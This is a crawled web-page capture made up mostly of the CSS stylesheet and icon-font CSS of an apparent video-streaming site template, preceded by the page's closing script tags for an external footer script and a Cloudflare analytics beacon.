src="https://yiyige.cc/mpjs/efoot.js"></script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><div class="hide"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"660f022c3dec4d0db791926108819b5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yypp.cc/template/while/statics/css/stui_default.css
body_size: 5175
content:
@charset "utf-8";body,html{width:100%;height:100%}
body{margin:0;font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;font-size:14px;line-height:140%;color:#444;background-color:#f0f0f0}
body:after{content:"";position:fixed;z-index:-1;top:0;left:0;bottom:0;right:0;background-color:#29262d;background:-webkit-linear-gradient(top,#fff,#f0f0f0);background:-o-linear-gradient(top,#fff,#f0f0f0);background:-moz-linear-gradient(top,#fff,#f0f0f0);background:linear-gradient(top,#fff,#f0f0f0)}
fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin:0 0 10px}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{position:relative;margin-right:-15px;margin-left:-15px}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
.nopc{display:none!important}
/* more*/
h1{font-size:22px;line-height:28px}
h2{font-size:20px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:22px}
h5{font-size:14px;line-height:20px}
h6{font-size:12px;line-height:18px}
h1,h2,h3,h4,h5,h6{font-weight:700;margin-top:10px;margin-bottom:10px}
a,button{text-decoration:none;color:#444;outline:0;-webkit-tap-highlight-color:transparent}
button:hover{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none;color:#59d2fa}
.icon{font-size:16px;vertical-align:-1px}
.font-16{font-size:16px}
.font-14{font-size:14px}
.font-12{font-size:12px}
.text-red{color:red}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.pull-right{float:right!important;color:#999}
.pull-right1{float:right!important;color:#999;padding-top:5px;padding-right:10px}
.pull-right2{float:right!important;color:#999;padding-top:5px}
.hide{display:none!important}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text{display:block;border-radius:0 0 7px 7px;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#fff}
.pic-text1{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;position:absolute;right:0;bottom:0;left:0;height:44px;padding:12px;top:8px;background:0 0;display:block;padding:0}
.pic-text1 b{background:rgba(0,0,0,.51);color:#c2c6d0;border-radius:10px 0 0 10px;max-width:75%;padding:0 5px;line-height:20px;font-size:12px;display:inline-block!important;float:right;margin:0}
.pic-tag{position:absolute;top:0;right:0;z-index:99;padding:2px 8px;font-size:12px;border-radius:0 0 0 8px;background-color:#f90;color:#fff}
.stui-pannel{margin-bottom:20px}
.stui-foot{margin-top:30px;margin-bottom:30px}
/* form*/
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{display:block;width:100%;height:35px;padding:0 10px;font-size:12px;line-height:20px;border-radius:4px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
textarea.form-control{height:auto}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none}
/* header*/
.stui-header {margin:30px 0 20px;}
.stui-header__logo,.stui-header__menu {float:left;margin-left:10px;}
.stui-header__logo .logo {width:150px;height:50px;line-height:50px;font-size:24px;font-weight:bold;position:relative;padding-left:40px;display:block;}
.stui-header__logo .logo::before {content:"Y";position:absolute;top:50%;left:0;transform:perspective(500px) translateY(-50%) rotateX(10deg) rotateY(10deg);width:30px;height:30px;border-radius:50%;background:linear-gradient(45deg,#FF5733,#FFC300);color:#efefef;font-size:18px;text-align:center;line-height:30px;box-shadow:0 0 10px rgba(0,0,0,0.2),3px 3px 5px rgba(0,0,0,0.3),-3px -3px 5px rgba(255,255,255,0.2);transition:all 0.3s ease;}
.stui-header__logo .logo:hover::before {transform:perspective(500px) translateY(-50%) rotateX(20deg) rotateY(20deg);}
.stui-header__menu{position:relative;margin-top:15px;margin-left:30px}
.stui-header__menu li{float:left;margin-right:30px}
.stui-header__menu li a{position:relative;font-size:18px;color:#555}
.stui-header__menu li a:hover,.stui-header__menu li.active a{color:#59d2fa}
.stui-header__menu li.active a:before{content:" ";position:absolute;left:30%;bottom:-10px;width:40%;height:3px;background-color:#59d2fa;border-radius:2px}
.stui_header__user{float:right;margin-top:15px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:30px}
.stui_header__user>li>a{color:#555}
.stui_header__user>li>a:hover{color:#59d2fa}
.stui_header__user>li>a .iconfont{font-size:22px}
.stui_header__user>li>span{font-size:24px;color:#555}
/* dropdown*/
.dropdown{display:none;position:absolute;z-index:999;top:100%;padding:15px;border-radius:2px;background-color:#f0f0f0;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.dropdown:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#f0f0f0}
.dropdown.search{right:-10px}
.dropdown.search .item{position:relative;width:200px}
.dropdown.search .item .form-control{background-color:#fff}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;background:0 0;border:0;cursor:pointer}
.dropdown.search .item .submit .icon{font-size:14px;color:#999}
.dropdown.search li{padding:10px 5px;border-top:1px solid #dfdfdf}
.dropdown.search li:first-child{border-top:0}
.dropdown.search li a{display:block}
.dropdown.search li a:hover{color:#59d2fa}
.dropdown.search li a span{color:#999}
.dropdown.type{right:-10px;width:240px;padding:15px 7px 7px 15px}
.dropdown.type li{float:left;width:33.333333%;padding-right:8px;padding-bottom:8px}
.dropdown.type li a{display:block;padding:5px 0;border-radius:2px;background-color:#fff;font-size:12px;text-align:center}
.dropdown.type li a:hover,.dropdown.type li.active a{background-color:#59d2fa;color:#fff}
.dropdown.history{right:-10px;width:240px}
.dropdown.history .head h5{margin:0;padding-bottom:10px}
.dropdown.history .head a{color:#59d2fa}
.dropdown.history li a{display:block;padding:8px 0;border-top:1px solid #eee;color:#333}
.dropdown.history li a:hover{color:#59d2fa}
.dropdown.history li a span{color:#999}
/* screen*/
.stui-screen{padding:10px}
.stui-screen .head{padding:15px;border-radius:2px;background-color:#f7f7f7}
.stui-screen .head .all,.stui-screen .head .text{color:#444}
.stui-screen .head a{color:#444}
.stui-screen .item{display:block}
.stui-screen .item ul{padding:15px;border-bottom:1px solid #f0f0f0}
.stui-screen .item ul li{float:left}
.stui-screen .item ul li a{display:inline-block;padding-left:20px}
.stui-screen .item ul li a,.stui-screen .item ul li span{color:#444}
.stui-screen .item ul li a:hover,.stui-screen .item ul li.active a{color:#59d2fa}
/* list*/
.stui-vodlist__head{margin-top:30px;padding:0 10px}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{color:#000;font-weight:700}
.stui-vodlist__head p{padding-left:20px}
.stui-vodlist__head p a{display:inline-block;margin-right:20px}
.stui-vodlist li{float:left;padding:10px;width:16.6666667%}
.stui-vodlist li.index{width:33.333333%}
.stui-vodlist li.like{width:50%;padding:5px}
.stui-vodlist li.topic{width:25%}
.stui-vodlist__thumb{display:block;position:relative;padding-top:150%;border-radius:5px;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb.active{padding-top:60%;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;border-radius:7px;width:100%;height:100%;background:rgba(0,0,0,.1) url(../img/play.png) center no-repeat}
.stui-vodlist__thumb:hover .play{display:block}
.stui-vodlist__thumb .num{display: inline-block;display: inline-block;position: absolute;top: 0;left: 0;width: 25px;height: 25px;border-radius: 0 15px 0 1px;color: #fff;font-family: numFont,PingFangSC-Light,PingFangSC-Regular,Tahoma,Microsoft Yahei,sans-serif;font-size: 12px;line-height: 26px;text-align: center;background: #f30f1c;}
.stui-vodlist__detail{margin:0;padding:10px 0}
.stui-vodlist__detail .title{margin:0}
.stui-vodlist__detail .title a{font-size:14px;color:#282828;font-weight:700}
.stui-vodlist__detail .title a:hover{color:#59d2fa}
.stui-vodlist__detail .text{margin-top:3px;color:rgba(0,0,0,.4)}
.stui-vodlist__detail.index{padding:5px 10px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .title .score{font-size:14px;color:#59d2fa}
.stui-vodlist__detail.index .title .iconfont{color:#59d2fa}
.stui-vodlist__detail.index .text{margin-bottom:8px;padding-left:20px}
/* content*/
.stui-content{padding:10px}
.stui-content__detail,.stui-content__side,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__side p{padding:0 30px}
.stui-content__thumb .pic{display:block;width:220px}
.stui-content__thumb .pic img{max-width:100%}
.stui-content__side{width:240px;padding-top:80px;text-align:center;background-color:#ededed}
.stui-content__detail{padding:20px;width:100%;background-color:#f7f7f7}
.stui-content__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data2{color:#888}
.stui-content__detail .data3{color:#59d2fa}
.stui-content__detail .data4{font-size:12px;color:#888}
.stui-content__detail .desc{padding-left:42px;line-height:25px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{display:inline-block;padding:8px 25px;margin-right:5px;border-radius:5px;background-color:#59d2fa;font-size:14px;color:#fff}
/* player*/
.stui-player{position:relative;z-index:2;padding:10px}
.stui-player__video{background-color:#000}
.stui-player__left{position:relative;float:left;width:75%}
.stui-player__side{position:relative;float:left;width:25%;background-color:#333}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #434145}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#757575}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__side .item{display:none;position:relative;padding:15px 10px}
.stui-player__side .item.active{display:block}
.stui-player__side .item .head{position:relative;color:#757575;padding-bottom:10px;padding-right:5px;font-size:15px}
.stui-player__side .item .head a{color:#757575}
.stui-player__side .item .head h3{margin:0;padding-left:5px;font-size:14px}
.stui-player__side .item .head .switch-line{margin-top:5px}
.stui-player__side .item .tab-top{display:none;position:absolute;z-index:999;top:100%;right:0;padding:10px 25px;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.stui-player__side .item .tab-top:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#fff}
.stui-player__side .item .tab-top li{line-height:35px;border-bottom:1px solid #eee;text-align:center}
.stui-player__side .item .tab-top li:last-child{border-bottom:0}
.stui-player__side .item .tab-top li a{font-size:14px}
.stui-player__side .item .tab-top li a:hover{color:#59d2fa}
.stui-player__side .cont{display:none}
.stui-player__side .cont.active{display:block}
.stui-player__detail{padding:20px;background-color:#1c1b1e}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#fff}
.stui-player__detail .title a{color:#fff}
.stui-player__detail .more{float:right;padding-top:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:10px;border-radius:2px;background-color:#252527;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__detail .data{font-size:14px;color:#888}
.stui-player__detail .data a{color:#888}
.stui-player__detail .data2{font-size:14px;color:#888}
.stui-player__detail .data-more{padding-top:10px;color:#888}
.stui-player__detail .data-more a{color:#888}
/* playlist*/
.stui-play__list li{float:left;width:33.333333%;padding:5px}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:10px 5px 10px 5px;border-radius:5px;text-align:center;background-color:#1c1b1e;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#757575}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#444}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li{float:left;width:10%;margin:0;padding:0 5px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:10px 5px;background-color:#ededed;color:#555;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li a:hover{color:#59d2fa}
.stui-content__playlist li a:visited{color:#c5c5c5}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:40px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:30%;line-height:40px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:40px}
.down1 a:hover{color:#59d2fa}
.down2{width:70%;line-height:40px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:40px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item{margin:20px 0 20px}
.stui-page__item li{display:inline-block;padding:0 5px}
.stui-page__item li a{display:inline-block;padding:10px 16px;border-radius:4px;background-color:#e8e8e8;color:#666}
.stui-page__item li.active a,.stui-page__item li.active span{background-color:#59d2fa;color:#fff}
.stui-page__item li a:hover{color:#59d2fa}
.stui-page__item li.num{display:none}
.stui-page__all a{position:absolute;top:50%;margin-top:-40px;display:block;width:80px;height:80px;text-align:center;line-height:80px}
.stui-page__all a .iconfont{font-size:50px;color:#444}
.stui-page__all a:hover .iconfont{color:#59d2fa}
.stui-page__all a.left{left:0}
.stui-page__all a.right{right:0}
/* link*/
.stui-link__text{margin:30px 10px}
.stui-link__text li{display:inline-block;margin-right:20px;margin-bottom:10px}
/* embed*/
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook-form{padding-bottom:20px}
.stui-gbook-form .form-control{width:100%;padding:10px;border:1px solid #ddd;border-radius:4px}
.stui-gbook-form textarea.form-control{height:auto}
.stui-gbook-form li{margin-top:15px}
.stui-gbook-form li:first-child{margin-top:0}
.stui-gbook-form li .submit{padding:0 25px;height:35px;line-height:35px;border:0;border-radius:4px;cursor:pointer;background-color:#59d2fa;color:#fff}
.stui-gbook__item{padding:10px 0;border-top:1px dotted #ddd}
.stui-gbook__item .name{color:#757575}
.stui-gbook__item .cont{position:relative;margin:10px 0;padding:20px;border-radius:2px;background-color:#f0f0f0}
.stui-gbook__item .cont:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-5px;left:10px;border-style:solid;background-color:#f0f0f0;border-color:#f0f0f0}
.stui-gbook__item .cont p{margin:10px 0 0}
@media (min-width:768px){.container{width:750px}
}
@media (min-width:992px){.container{width:920px}
}
@media (min-width:1200px){.container{width:1170px}
}
@media (max-width:1200px){.stui-content__side,.stui-page__all{display:none}
.stui-vodlist__detail.index .title{margin:8px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:0;padding-left:20px}
.stui-header__menu{display:none}
}
@media (max-width:1024px){
/* header*/
.stui-header{margin-top:20px}
.stui-header__menu{display:none}
/* screen*/
.stui-screen .item ul{width:100%;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}
.stui-screen .item ul::-webkit-scrollbar{display:none}
.stui-screen .item ul li{float:none;display:inline-block;margin-bottom:0}
.stui-screen .item ul li a{padding-left:10px}
/* list*/
.stui-vodlist li{width:25%}
.stui-vodlist li.index{width:50%}
.stui-vodlist li.topic{width:50%}
.stui-vodlist li.like{width:25%;padding:5px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
/* player*/
.stui-player__left{float:none;width:100%}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__detail .more a.menu-switch{display:none}
.stui-player__detail .title{margin:0 0 5px}
/* palylist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
.hidden-ps{display:none!important}
}
@media (max-width:767px){
/* more*/
.stui-pannel__bd{padding:0 5px}
.play-bg{display:none}
.stui-foot{margin-top:30px}
/* header*/
.stui-header{margin-bottom:10px}
.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}
.stui_header__user{float:right;margin-top:5px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:15px}
.stui_header__user>li>a .iconfont{font-size:22px}
.stui_header__user>li>span{font-size:18px;color:#555}
/* screen*/
.stui-screen{padding:5px}
.stui-screen .head{padding:15px 10px 15px 10px}
.stui-screen .head .all{display:none}
.stui-screen .item ul{padding:15px 10px 15px 10px}
/* list*/
.stui-vodlist li{padding:5px;width:33.333333%}
.stui-vodlist li.index{width:100%}
.stui-vodlist li.like{width:33.333333%}
.stui-vodlist__thumb.active{padding-top:50%}
.stui-vodlist__detail{padding:5px 10px}
.stui-vodlist__detail .title{font-size:12px}
.stui-vodlist__detail.index .title{margin:5px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
.stui-vodlist__head p{display:none}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;width:100%;height:100%}
/* content*/
.stui-content{padding:0 5px}
.stui-content__detail,.stui-content__thumb{display:block}
.stui-content__thumb{position:absolute;top:15px;right:20px}
.stui-content__thumb .pic{display:block;width:120px}
.stui-content__thumb .pic img{max-width:100%;border-radius:2px}
.stui-content__detail{padding:20px 10px}
.stui-content__detail .title{margin:0 0 20px}
/* player*/
.stui-player{padding:0 5px}
.stui-player__detail{padding:10px;background-color:#f7f7f7}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-player__detail .title a{color:#000}
.stui-player__detail .more{float:none;margin:-10px -10px 10px -10px;padding-bottom:10px;text-align:center;background-color:#2d2d2d}
.stui-player__detail .more a{margin-left:0;margin-right:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:0;border-radius:2px;background-color:#3f3f3f;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
/* playlist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
/* down*/
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item li{display:block;float:left;width:20%;margin:0;padding:0}
.stui-page__item li.num{display:block}
.stui-page__item li a{padding:10px 15px}
/* link*/
.stui-link__text{margin:10px 0 0 10px}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:block}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook__item .cont{padding:10px}
.hidden-xs{display:none!important}
.hidden-ps{display:block!important}
.nopc{display:block!important}
}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
/* btn*/
.btn{display:inline-block;padding:6px 30px;font-size:12px;border-radius:4px}
.btn .icon{font-size:12px}
.btn-min{padding:4px 15px}
.btn-lg{padding:12px 30px}
.btn-block{display:block;width:100%;text-align:center}
.btn.disabled{cursor:not-allowed}
/* pannel-head*/
.stui-pannel__head{position:relative;height:30px}
.stui-pannel__head.active{height:40px}
.stui-pannel__head .title{float:left;margin:0;padding-right:10px;line-height:24px;font-weight:700}
.stui-pannel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.stui-pannel__head .more{line-height:30px}
.bottomplay{position:relative;min-height:20px;padding:10px 0 10px 0}
.more1{color:rgba(0,0,0,.68);font-size:14px;display:inline-block}
em{color:#59d2fa;font-style:normal}
/* banner*/
.stui-banner__item{position:relative;display:block;width:100%}
.stui-banner .flickity-page-dots{bottom:30px}
/* flickity*/
.flickity-prev-next-button.next{right:0}
.flickity-prev-next-button.previous{left:0}
.stui-banner__pic{display:block;position:relative}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#59d2fa;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{padding-bottom:15px;overflow:hidden}
.flickity-page .flickity-page-dots{bottom:0}
.detail-more{color:#ff658d}
.sc{background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.lh40{line-height:35px!important;flex:1;display:block}
.stui-content__playlist{margin-top:5px}
.dpplay{display:flex;white-space:nowrap;overflow-y:auto;height:100%!important}
@media(min-width:767px){.dpplay{display:block}}
.fixed_right_bar{position:fixed;bottom:120px;right:1%;z-index:100}
.fixed_right_bar .dbicon{color:#fff;display:block;width:36px;height:36px;line-height:36px;font-size:16px;text-align:center;border-radius:50%;overflow:hidden;margin-top:10px;position:relative;background:rgba(0,0,0,.6);cursor:pointer}
.stui-player__side .item .tab-top li.active a{font-size:14px;color:#59d2fa}
.jbnotice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}
.jbnotice h3,.jbnotice h5{color:#fff;font-size:16px}
.mb20{margin-bottom:20px}
.text-center{text-align:center}
.btn-blue{background-color:#4fb1f7;background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%)}
.btn-blue:hover,.btn-yellows:hover{color:#fff!important}
.btnjb{display:inline-block;padding:8px 30px;font-size:12px;color:#fff;border-radius:5px;margin:0 10px}
.btn-yellows{background-color:#f90;background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.btnmxone:hover{color:#fff}
@media(max-width:767px){.wdetail{width:82%!important}
}
@media(max-width:680px){.wdetail{width:79%!important}
}
@media(max-width:580px){.wdetail{width:70%!important}
}
@media(max-width:480px){.wdetail{width:60%!important}
}
@media(max-width:320px){.wdetail{width:55%!important}
}

--- FILE ---
content_type: text/css
request_url: https://www.yypp.cc/template/while/statics/font/iconfont.css
body_size: 12915
content:
@font-face{font-family:iconfont;src:url(iconfont.eot?t=1513950066096);src:url(iconfont.eot?t=1513950066096#iefix) format('embedded-opentype'),url('[data-uri]') format('woff'),url(iconfont.ttf?t=1513950066096) format('truetype'),url(iconfont.svg?t=1513950066096#iconfont) format('svg')}
.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-all:before{content:"\e696"}
.icon-back:before{content:"\e697"}
.icon-cart:before{content:"\e698"}
.icon-category:before{content:"\e699"}
.icon-close:before{content:"\e69a"}
.icon-comments:before{content:"\e69b"}
.icon-cry:before{content:"\e69c"}
.icon-delete:before{content:"\e69d"}
.icon-edit:before{content:"\e69e"}
.icon-email:before{content:"\e69f"}
.icon-favorite:before{content:"\e6a0"}
.icon-form:before{content:"\e6a2"}
.icon-help:before{content:"\e6a3"}
.icon-information:before{content:"\e6a4"}
.icon-less:before{content:"\e6a5"}
.icon-moreunfold:before{content:"\e6a6"}
.icon-more:before{content:"\e6a7"}
.icon-pic:before{content:"\e6a8"}
.icon-qrcode:before{content:"\e6a9"}
.icon-refresh:before{content:"\e6aa"}
.icon-rfq:before{content:"\e6ab"}
